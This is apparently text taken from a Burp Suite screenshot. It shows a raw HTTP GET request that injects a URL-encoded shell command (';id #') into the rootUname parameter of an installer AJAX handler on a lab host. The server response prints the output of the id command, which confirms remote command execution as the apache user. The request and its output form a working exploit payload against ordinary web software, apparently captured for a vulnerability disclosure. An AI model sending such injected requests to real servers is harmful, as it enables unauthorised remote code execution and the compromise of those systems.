 Burp Suite Professional v1.7.37 - Temporary Project - licensed to iSecur1ty [single user license]
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > 
Request
Raw Params Headers Hex
GET /install/lib/ajaxHandlers/ajaxServerSettingsChk.php?rootUname=%3b%69%64%20%23 HTTP/1.1
Host: 192.168.178.133
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=dbc2967815c8d27e96245bfd20336940
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 23 Sep 2019 15:14:57 GMT
Server: Apache/2.4.6 (CentOS) OpenSSL/1.0.2k-fips PHP/7.2.22
X-Powered-By: PHP/7.2.22
Content-Length: 304
Connection: close
Content-Type: text/html; charset=UTF-8
uid=48(apache) gid=48(apache) groups=48(apache){"phpSafeMode":"<s
php safe mode is off<\/strong><\/font><br\/>","rootDetails":"<st
details provided have not passed: uid=48(apache) gid=48(apache)
groups=48(apache)<\/strong><\/font><br\/>"}